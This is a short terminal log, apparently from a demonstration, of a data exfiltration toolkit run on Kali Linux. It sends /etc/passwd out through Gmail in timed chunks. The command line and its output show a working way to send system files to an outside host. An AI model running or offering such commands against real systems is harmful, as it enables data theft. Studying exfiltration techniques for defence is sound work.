 root@kali:~/Desktop/DET# python det.py -f /etc/passwd -p gmail -c ./config-sample.json
[2018-12-24.19:43:35] CTRL+C to kill DET
[2018-12-24.19:43:35] Launching thread for file /etc/passwd
[2018-12-24.19:43:35] Using gmail as transport method
[2018-12-24.19:43:35] [!] Registering packet for the file
[2018-12-24.19:43:36] [gmail] Sending 62 bytes in mail
[2018-12-24.19:43:37] Sleeping for 4 seconds
[2018-12-24.19:43:41] Using gmail as transport method
[2018-12-24.19:43:42] [gmail] Sending 774 bytes in mail
[2018-12-24.19:43:43] Sleeping for 8 seconds
[2018-12-24.19:43:51] Using gmail as transport method
[2018-12-24.19:43:52] [gmail] Sending 792 bytes in mail
[2018-12-24.19:43:54] Sleeping for 10 seconds
[2018-12-24.19:44:04] Using gmail as transport method
[2018-12-24.19:44:06] [gmail] Sending 556 bytes in mail
[2018-12-24.19:44:07] Sleeping for 3 seconds
[2018-12-24.19:44:10] Using gmail as transport method
[2018-12-24.19:44:12] [gmail] Sending 18 bytes in mail